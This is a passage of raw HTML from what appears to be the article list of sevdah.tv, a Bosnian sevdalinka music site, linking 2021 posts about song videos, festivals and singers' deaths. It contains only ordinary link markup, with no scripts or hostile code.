class="post-date">28/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/kad-bi-znala-sta-mi-srcu-znacis/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Močević &#8211; Kad bi znala šta mi srcu značiš (VIDEO)</span> <span class="post-date">25/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-nesto-prelijepa-camka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam nešto prelijepa Čamka</span> <span class="post-date">23/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pjesma sevdalinka obilježila BiH nacionalni dan na svjetskoj izložbi EXPO 2020 u Dubaiu</span> <span class="post-date">21/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-djevojka-sokolu-zulum-ucinila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Djevojka sokolu zulum učinila</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj-sa-gradacca-bijele-kule/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Sa Gradačca bijele kule</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/mubera-tafro-evo-danas-osmi-dan/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mubera Tafro &#8211; Evo danas osmi dan</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić: &#8220;Priča o čovjeku&#8221; koji je volio Bosnu i o njoj pjevao</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si-lani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Smajlović &#8211; Sjećaš li se kad si lani</span> <span class="post-date">09/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Čempres viti (VIDEO)</span> <span class="post-date">03/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/cesto-mladan-prosetah-kraj-drine/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Često mlađan prošetah kraj Drine</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-draga-proslog-ljeta/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Faruk Repovac &#8211; Sjećaš li se draga prošlog ljeta</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-hasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je još jedan vrhunski interpretator sevdaha &#8211; Jasmin Hasić</span> <span class="post-date">25/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/suljagina-fata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Suljagina Fata&#8221; live in Mostar &#8211; Kenan Mačković i Adnan Busuladžić uz ekipu duvača</span> <span class="post-date">21/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/merima-njegomir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Merima Njegomir vrsna interpretatorka sevdalinki napustila nas je danas u 69. godini</span> <span class="post-date">20/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/velikani-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Velikani sevdalinke&#8221; na poštanskim markama</span> <span class="post-date">17/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/refija-muslic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refija Muslić &#8211; Došla voda/Mejra na tabutu</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/ljubica-berak/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ljubica Berak &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina-dunjaluce-golem-ti-si-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dunjaluče golem ti si</span> <span class="post-date">12/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/marinko-rokvic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Marinko Rokvić &#8211; Ostali smo bez još jednog vrhunskog interpretatora sevdalinke</span> <span class="post-date">06/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jecam-zele-tuzlanke-djevojke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ječam žele Tuzlanke djevojke &#8211; Priča o pjesmi</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-9/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sinoćnjom revijalnom noći završen 13. Festival Sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-8/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Hamza Šantić  dobitnik plakete &#8220;Safet Isović&#8221;</span> <span class="post-date">04/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. Međunarodno takmičenje harmonikaša “Sevdalinko harmonikom opjevana” održano u BKC Tuzla</span> <span class="post-date">03/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-7/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sutra počinje 13. Festival Sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">01/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-6/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Jedini festival sa misijom očuvanja sevdalinke u svijetu</span> <span class="post-date">29/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; Pogledajte kompozicije takmičarske večeri</span> <span class="post-date">26/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dejan Milkunić: Festival harmonike ove godine 02.novembra u Tuzli</span> <span class="post-date">22/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; PROGRAM</span> <span class="post-date">20/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdalinke-jednako-popularna-i-50-godina-nakon-smrti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdalinke jednako popularna i 50 godina nakon smrti</span> <span class="post-date">10/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Zvijezde estrade učesnici revijalne večeri festivala</span> <span class="post-date">09/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8211; živa tradicija Bosne i Hercegovine i Evrope &#8211; održan naučni skup o pjesmi sevdalinci</span> <span class="post-date">07/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/medunarodno-tekmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. međunarodno takmičenje harmonikaša &#8211; Produžene prijave za učešće do 02.novembra</span> <span class="post-date">04/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/amna-keskin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amna Keskin objavila spot za pjesmu „Moto“</span> <span class="post-date">01/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić predstavio video spot za pjesmu Butum Tuzla jednu kozu muzla</span> <span class="post-date">28/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijavi se na 3. međunarodno takmičenje harmonikaša</span> <span class="post-date">19/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221; 2020 &#8211; Ovo je pobjednička pjesma &#8211; Jovan Mihaljica: Sve su pjesme otpjevane</span> <span class="post-date">14/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Već 63 godine ponosno promovira sevdalinku i Bosnu i Hercegovinu širom svijeta</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana u petak u Živinicama a u subotu u Lukavcu</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/dusa-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nezaboravna noć sevdaha na Ilidži &#8211; Duša sevdaha za Nedžada Salkovića</span> <span class="post-date">09/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvorene prijave za autore, izvođače i harmonikaše (VIDEO)</span> <span class="post-date">08/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-na-ilidzi-8-septembra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdah na Ilidži</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/edin-pandur/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Edin Pandur preminuo u 79. godini</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-koncertom-zavrsen-desant-na-jajce-2021/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Divanhana“  &#8211; Koncertom završen „Desant na Jajce 2021.“</span> <span class="post-date">30/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-28-avgusta-ispod-plivskog-vodopada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana &#8211; 28.avgusta ispod Plivskog vodopada</span> <span class="post-date">15/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/bosanski-lonac-najavljujemo-vece-sevdaha-u-kljucu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosanski lonac: Najavljujemo &#8220;Veče sevdaha&#8221; u Ključu</span> <span class="post-date">13/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/preminuo-novica-negovanovic-i-danas-se-prica-o-njegovom-izvodenju-sevdalinki-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Novica Negovanović &#8211; I danas se priča o njegovom izvođenju sevdalinki (VIDEO)</span> <span class="post-date">09/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-bulbul-pjeva-okolo-mostara-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Bulbul pjeva okolo Mostara (VIDEO)</span> <span class="post-date">03/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/13-festival-sevdalinke-otvoren-poziv-za-prijavu-za-autore-izvodace-i-harmonikase/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvoren poziv za prijavu za autore, izvođače i harmonikaše</span> <span class="post-date">29/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-ne-klepeci-nanulama-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Ne klepeći nanulama (VIDEO)</span> <span class="post-date">18/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/denial-ahmetovic-neko-tiho-ulicom-pjevusi-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Denial Ahmetović &#8211; Neko tiho ulicom pjevuši (VIDEO)</span> <span class="post-date">13/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-zute-dunje-voljelo-se-dvoje-mladih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka: Žute dunje/ Voljelo se dvoje mladih</span> <span class="post-date">08/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-jecam-zele-tuzlanke-djevojke-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Ječam žele Tuzlanke djevojke (VIDEO)</span> <span class="post-date">04/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-na-derdefu-vezak-veze-fata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Na đerđefu vezak veze Fata (VIDEO)</span> <span class="post-date">29/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kulu-gradim-u-izvedbi-muhameda-hasecica-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8220;Kulu gradim&#8221; u izvedbi Muhameda Hasečića (VIDEO)</span> <span class="post-date">18/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum-i-gosti-priredili-odlican-humanitarni-koncert-u-tuzlanskom-bkc-u-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum i gosti priredili odličan humanitarni koncert u tuzlanskom BKC-u (VIDEO)</span> <span class="post-date">14/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-djevojka-sokolu-zulum-ucinila-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Djevojka sokolu zulum učinila (VIDEO)</span> <span class="post-date">10/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-da-zna-zora-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Da zna zora (VIDEO)</span> <span class="post-date">03/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-safet-isovic-braca-moric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Safet Isović &#8211; Braća Morić</span> <span class="post-date">31/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/ismet-polovina-u-duhu-najboljih-sevdalinki-predstavio-novu-pjesmu-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Polovina u duhu najboljih sevdalinki predstavio novu pjesmu &#8220;Kažu vrijedi čekati&#8221; (VIDEO)</span> <span class="post-date">20/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-civija-je-civija-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Čivija je čivija (VIDEO)</span> <span class="post-date">17/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-proglasen-najboljim-umjetnikom-evrope/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović proglašen najboljim umjetnikom Evrope!</span> <span class="post-date">14/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-nema-ljepse-cure-od-malene-dule-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Nema ljepše cure od malene Đule (VIDEO)</span> <span class="post-date">09/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-obradio-zaboravljenu-pjesmu-butum-tuzla-jednu-kozu-muzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić obradio zaboravljenu pjesmu &#8211; BUTUM TUZLA JEDNU KOZU MUZLA</span> <span class="post-date">07/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-burek-asik-osta-na-te-oci-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jasmin Burek &#8211; Ašik osta na te oči (VIDEO)</span> <span class="post-date">03/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic-moj-dilbere-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Moj dilbere (VIDEO)</span> <span class="post-date">25/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-sanak-me-mori-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Sanak me mori (VIDEO)</span> <span class="post-date">15/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-nominiran-u-dvije-kategorije-za-nagradu-songlines/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović nominiran u dvije kategorije za nagradu Songlines</span> <span class="post-date">12/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic-72-dana-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; 72 dana (VIDEO)</span> <span class="post-date">05/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/fahrudin-bajric-oj-djevojko-pod-brdom-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Fahrudin Bajrić &#8211; Oj djevojko pod brdom (VIDEO)</span> <span class="post-date">01/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-godine-su-prohujale-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Godine su prolazile (VIDEO)</span> <span class="post-date">29/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/mostar-odrzan-2-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar &#8211; Održan 2. festival sevdalinke</span> <span class="post-date">25/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-ima-i-jada-ko-kad-aksam-pada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Ima i&#8217; jada ko kad akšam pada</span> <span class="post-date">22/03/2021</span></span></a></li><li ><a 